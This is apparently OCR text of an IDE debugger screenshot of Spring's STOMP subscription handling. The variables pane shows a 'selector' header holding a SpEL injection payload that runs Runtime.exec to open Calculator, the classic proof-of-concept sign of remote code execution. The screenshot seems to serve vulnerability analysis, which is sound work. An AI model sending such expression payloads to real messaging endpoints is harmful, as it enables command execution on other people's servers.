 protected void addSubscriptionInternal(
String sessionId, String subsId, String destination, Message<?> message) { sessionId: "vztzc1fk"
Expression expression = null; expression: SpelExpression@7140
MessageHeaders headers = message.getHeaders(); headers: size = 8 message: "GenericMessage [payload=b
String selector = SimpMessageHeaderAccessor.getFirstNativeHeader(getSelectorHeaderName(), headers); se
if (selector != null) {
try {
expression = this.expressionParser.parseExpression(selector);
this.selectorHeaderInUse = true;
if (logger.isTraceEnabled()) {
logger.trace("Subscription selector: [" + selector + "]");
}
}
catch (Throwable ex) {
if (logger.isDebugEnabled()) {
logger.debug( message: "Failed to parse selector: " + selector, ex); selector: "T(java.lang
}
}
}
this.subscriptionRegistry.addSubscription(sessionId, subsId, destination, expression); sessionId: "vzt
this.destinationCache.updateAfterNewSubscription(destination, sessionId, subsId);
}
DefaultSubscriptionRegistry › addSubscriptionInternal()
Variables
this = {DefaultSubscriptionRegistry@6170} "DefaultSubscriptionRegistry[cache[1 destination(s)], registry[1 sessions]]"
p sessionId = "vztzc1fk"
p subsId = "sub-0"
p destination = "/topic/greetings"
p message = {GenericMessage@7055} "GenericMessage [payload=byte[0], headers={simpMessageType=SUBSCRIBE, stompCommand=SUBSCRIBE, nativeHeaders={selector=[T(java.lang.R
expression = {SpelExpression@7140}
headers = {MessageHeaderAccessor$MutableMessageHeaders@7061} size = 8
selector = "T(java.lang.Runtime).getRuntime().exec('open /Applications/Calculator.app')"
this.destinationCache = {DefaultSubscriptionRegistry$DestinationCache@6186} "cache[1 destination(s)]"